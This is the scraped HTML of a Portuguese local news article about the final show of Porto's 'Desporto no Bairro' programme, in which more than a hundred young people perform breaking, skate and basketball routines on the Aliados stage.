								<svg class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Pinterest									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" tabindex="0" aria-label="Share on whatsapp">
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										WhatsApp									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_email" tabindex="0" aria-label="Share on email">
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Email									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-79c38915 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="79c38915" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img src="https://portotv.pt/wp-content/uploads/2023/12/image-17.png" title="image-17" alt="image-17" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-655a7884 elementor-widget elementor-widget-theme-post-content" data-id="655a7884" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div id="fb-root"></div>

<p>Praticam breaking, skate, surf e street basket nos bairros onde moram, mas vão, agora, subir ao palco da Avenida dos Aliados. Espetáculo final da quarta edição do programa municipal Desporto no Bairro, protagonizado por mais de uma centena de jovens e crianças, acontece esta sexta-feira, 22 de dezembro, às 21 horas.</p>



<p>Trabalho desenvolvido ao longo de oito meses nos bairros do Lagarteiro, da Pasteleira, de Fonte da Moura, de Ramalde do Meio, de Francos, de Contumil, de Agra do Amial e de Miragaia poderá, assim, ser testemunhado por toda a cidade.</p>



<p>Os jovens artistas sobem ao palco ao lado de New Max (a voz dos Expensive Soul), do coro Aeternus Cantabile, Fresh’mic (beatbox), do DJ Godzi, de uma das melhores b-girls do mundo, Vanessa, de Ratin (skate dance solo) e de Bia Lamelas (basket dance solo).<br>O Desporto no Bairro é um programa municipal dinamizado pela Câmara do Porto, em parceria com o MXM Art Center, desde 2020, para promover a prática de modalidades olímpicas junto de crianças e jovens de 17 bairros municipais.</p>



<p>Atualmente, é tido como um programa de referência a nível nacional por ser um instrumento preventivo de comportamentos de risco, proporcionando o empoderamento das camadas mais jovens através da prática desportiva.</p>



<p>Em abril, desportistas e monitores foram convidados para uma aula aberta e demonstração livre de breaking no Palácio de São Bento, em Lisboa, inseridas no programa cultural das comemorações do Dia da Liberdade.</p>
				</div>
				</div>
				<div class="elementor-element elementor-element-1e9983dd elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1e9983dd" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7190cb0d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7190cb0d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-71c94cab" data-id="71c94cab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a5e3ea6 elementor-widget elementor-widget-heading" data-id="7a5e3ea6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Não perca as nossa notícias. Subscreva já a nossa NewsLetter</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-74a4ac3 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="74a4ac3" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Post Subscription">
			<input type="hidden" name="post_id" value="111"/>
			<input type="hidden" name="form_id" value="74a4ac3"/>
			<input type="hidden" name="referer_title" value="Mais de uma centena de jovens leva espetáculo do Bairro ao palco dos Aliados" />

							<input type="hidden" name="queried_id" value="3139"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_7cdee5c elementor-col-100">
												<label for="form-field-field_7cdee5c" class="elementor-field-label elementor-screen-only">
								Nome							</label>
														<input size="1" type="text" name="form_fields[field_7cdee5c]" id="form-field-field_7cdee5c" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Nome">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="O seu E-mail" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Subscreva</span>
													</span>
					</button>
				</div>
			</div>
		<label id="apbct_label_id_37973" class="apbct_special_field"><input
                    class="apbct_special_field apbct__email_id__elementor_form"
                    name="apbct_email_id__elementor_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></label></form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4ca1a58e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ca1a58e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-66b8fb34" data-id="66b8fb34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a15ce3b elementor-widget elementor-widget-heading" data-id="7a15ce3b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Notícias relacionadas</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-170a9a36 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-grid-3 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="170a9a36" data-element_type="widget" data-settings="{&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;3&quot;,&quot;classic_columns_mobile&quot;:&quot;2&quot;,&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-5522 post type-post status-publish format-standard has-post-thumbnail hentry category-grande-porto category-porto">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/apresentacao-da-6-a-edicao-do-desporto-no-bairro/" >
			<div class="elementor-post__thumbnail"><img width="300" height="199" src="https://portotv.pt/wp-content/uploads/2025/07/image-52-300x199.png" class="attachment-medium size-medium wp-image-5523" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/apresentacao-da-6-a-edicao-do-desporto-no-bairro/" >
				Apresentação da 6.ª edição do Desporto no Bairro			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 10, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5519 post type-post status-publish format-standard has-post-thumbnail hentry category-grande-porto category-maia">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/maia-distingue-personalidades-e-instituicoes-com-condecoracoes-honorificas/" >
			<div class="elementor-post__thumbnail"><img width="300" height="200" src="https://portotv.pt/wp-content/uploads/2025/07/MH2S6923_WEB-300x200.jpg" class="attachment-medium size-medium wp-image-5520" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/maia-distingue-personalidades-e-instituicoes-com-condecoracoes-honorificas/" >
				Maia distingue personalidades e instituições com condecorações honoríficas			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 10, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5516 post type-post status-publish format-standard has-post-thumbnail hentry category-penafiel category-tamega-sousa">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/unicef-distingue-penafiel-como-cidade-amiga-das-criancas-municipio-e-reconhecido-pelas-boas-praticas-a-nivel-nacional-e-internacional/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="169" src="https://portotv.pt/wp-content/uploads/2025/07/DSC_7933-300x169.jpg" class="attachment-medium size-medium wp-image-5517" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/unicef-distingue-penafiel-como-cidade-amiga-das-criancas-municipio-e-reconhecido-pelas-boas-praticas-a-nivel-nacional-e-internacional/" >
				UNICEF distingue Penafiel como Cidade Amiga das Crianças. Município é reconhecido pelas boas práticas a nível nacional e internacional			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 10, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5513 post type-post status-publish format-standard has-post-thumbnail hentry category-grande-porto category-porto">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/galeria-municipal-do-porto-apresenta-exposicao-coletiva-sobre-panorama-da-arte-contemporanea-portuguesa/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://portotv.pt/wp-content/uploads/2025/07/image-51-300x200.png" class="attachment-medium size-medium wp-image-5514" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/galeria-municipal-do-porto-apresenta-exposicao-coletiva-sobre-panorama-da-arte-contemporanea-portuguesa/" >
				Galeria Municipal do Porto apresenta exposição coletiva sobre panorama da arte contemporânea portuguesa			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 10, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5509 post type-post status-publish format-standard has-post-thumbnail hentry category-ambiente category-cultura category-grande-porto category-porto">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/policia-municipal-do-porto-assinala-87-anos-de-trabalho-em-prol-da-cidade/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="234" height="180" src="https://portotv.pt/wp-content/uploads/2025/07/image-50.png" class="attachment-medium size-medium wp-image-5510" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/policia-municipal-do-porto-assinala-87-anos-de-trabalho-em-prol-da-cidade/" >
				Polícia Municipal do Porto assinala 87 anos de trabalho em prol da cidade			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 9, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5505 post type-post status-publish format-standard has-post-thumbnail hentry category-penafiel category-tamega-sousa">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/amara-de-penafiel-lanca-concurso-para-construcao-de-nova-avenida-entre-a-rotunda-de-santa-marta-e-bustelo/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="246" src="https://portotv.pt/wp-content/uploads/2025/07/A4-Portrait-Ortofotomapa-300x246.jpg" class="attachment-medium size-medium wp-image-5506" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/amara-de-penafiel-lanca-concurso-para-construcao-de-nova-avenida-entre-a-rotunda-de-santa-marta-e-bustelo/" >
				âmara de Penafiel lança concurso para construção de nova avenida entre a rotunda de Santa Marta e Bustelo			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 8, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5502 post type-post status-publish format-standard has-post-thumbnail hentry category-grande-porto category-porto">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/julho-e-mes-de-andebol-no-estadio-de-praia-do-porto/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="144" src="https://portotv.pt/wp-content/uploads/2025/07/image-49-300x144.png" class="attachment-medium size-medium wp-image-5503" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/julho-e-mes-de-andebol-no-estadio-de-praia-do-porto/" >
				Julho é mês de andebol no Estádio de Praia do Porto			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 8, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5499 post type-post status-publish format-standard has-post-thumbnail hentry category-grande-porto category-maia">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/cerimonia-solene-de-entrega-de-condecoracoes-honorificas-municipio-da-maia/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="170" height="77" src="https://portotv.pt/wp-content/uploads/2025/07/image-48.png" class="attachment-medium size-medium wp-image-5500" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/cerimonia-solene-de-entrega-de-condecoracoes-honorificas-municipio-da-maia/" >
				Cerimónia Solene de Entrega de Condecorações Honoríficas – Município da Maia			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 8, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5493 post type-post status-publish format-standard has-post-thumbnail hentry category-grande-porto category-valongo">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/sons-na-praca-anima-valongo-e-ermesinde-com-musica-e-street-food/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="212" height="300" src="https://portotv.pt/wp-content/uploads/2025/07/image-46-212x300.png" class="attachment-medium size-medium wp-image-5494" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/sons-na-praca-anima-valongo-e-ermesinde-com-musica-e-street-food/" >
				Sons na Praça anima Valongo e Ermesinde com música e street food			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 7, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5489 post type-post status-publish format-standard has-post-thumbnail hentry category-grande-porto category-valongo">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/exposicao-materia-gesto-e-memoria-no-forum-de-ermesinde/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="212" height="300" src="https://portotv.pt/wp-content/uploads/2025/07/image-45-212x300.png" class="attachment-medium size-medium wp-image-5491" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/exposicao-materia-gesto-e-memoria-no-forum-de-ermesinde/" >
				Exposição “Matéria, Gesto e Memória” no Fórum de Ermesinde			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 7, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5476 post type-post status-publish format-standard has-post-thumbnail hentry category-paredes category-tamega-sousa">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/jose-martino-e-o-escritor-convidado-da-edicao-de-julho-do-cafe-literario/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="225" height="225" src="https://portotv.pt/wp-content/uploads/2025/07/image-44.png" class="attachment-medium size-medium wp-image-5486" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/jose-martino-e-o-escritor-convidado-da-edicao-de-julho-do-cafe-literario/" >
				José Martino é o escritor convidado da edição de julho do Café Literário			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 7, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5480 post type-post status-publish format-standard has-post-thumbnail hentry category-cultura category-grande-porto category-porto">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/go-week-da-a-conhecer-25-anos-de-transformacao-e-investimento-no-porto/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="249" height="187" src="https://portotv.pt/wp-content/uploads/2025/07/image-43.png" class="attachment-medium size-medium wp-image-5484" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/go-week-da-a-conhecer-25-anos-de-transformacao-e-investimento-no-porto/" >
				GO Week dá a conhecer 25 anos de transformação e investimento no Porto			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 7, 2025		</span>
				</div>
				</div>
				</article>
				</div>


		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-678bdbd9 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="678bdbd9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5a3cad53 elementor-widget elementor-widget-post-comments" data-id="5a3cad53" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
					<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mais-de-uma-centena-de-jovens-leva-espetaculo-do-bairro-ao-palco-dos-aliados/#respond" style="display:none;">Cancelar resposta</a></small></h2><form action="https://portotv.pt/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de email não será publicado.</span> <span class="required-field-message">Campos obrigatórios marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar o meu nome, email e site neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='3139' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type="hidden" id="ct_checkjs_cfbce4c1d7c425baf21d6b6f2babe6be" name="ct_checkjs" value="0" /><script>setTimeout(function(){var ct_input_name = "ct_checkjs_cfbce4c1d7c425baf21d6b6f2babe6be";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '299628082');}}, 1000);</script><label id="apbct_label_id_37973" class="apbct_special_field"><input
                    class="apbct_special_field apbct__email_id__elementor_form"
                    name="apbct_email_id__elementor_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></label></form>	</div><!-- #respond -->
	
</section>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d22af35" data-id="d22af35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73d72c5 elementor-widget elementor-widget-heading" data-id="73d72c5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Não perca as nossas notícias. Subscreva já a nossa NewsLetter</p>				</div>
				</div>
				<div class="elementor-element elementor-element-8203c8b elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="8203c8b" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Post Subscription">
			<input type="hidden" name="post_id" value="111"/>
			<input type="hidden" name="form_id" value="8203c8b"/>
			<input type="hidden" name="referer_title" value="Mais de uma centena de jovens leva espetáculo do Bairro ao palco dos Aliados" />

							<input type="hidden" name="queried_id" value="3139"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="O seu E-mail" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Subscreva</span>
													</span>
					</button>
				</div>
			</div>
		<label id="apbct_label_id_37973" class="apbct_special_field"><input
                    class="apbct_special_field apbct__email_id__elementor_form"
                    name="apbct_email_id__elementor_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></label></form>
						</div>
				</div>
				<div class="elementor-element elementor-element-e6d8244 elementor-widget elementor-widget-heading" data-id="e6d8244" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Relacionadas</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4b0efe3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4b0efe3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-77a529b elementor-grid-1 elementor-posts--thumbnail-left elementor-posts--align-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="77a529b" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-5522 post type-post status-publish format-standard has-post-thumbnail hentry category-grande-porto category-porto">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/apresentacao-da-6-a-edicao-do-desporto-no-bairro/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://portotv.pt/wp-content/uploads/2025/07/image-52-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-5523" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/apresentacao-da-6-a-edicao-do-desporto-no-bairro/" >
				Apresentação da 6.ª edição do Desporto no Bairro			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 10, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5519 post type-post status-publish format-standard has-post-thumbnail hentry category-grande-porto category-maia">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/maia-distingue-personalidades-e-instituicoes-com-condecoracoes-honorificas/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://portotv.pt/wp-content/uploads/2025/07/MH2S6923_WEB-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-5520" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/maia-distingue-personalidades-e-instituicoes-com-condecoracoes-honorificas/" >
				Maia distingue personalidades e instituições com condecorações honoríficas			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 10, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5513 post type-post status-publish format-standard has-post-thumbnail hentry category-grande-porto category-porto">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/galeria-municipal-do-porto-apresenta-exposicao-coletiva-sobre-panorama-da-arte-contemporanea-portuguesa/" >
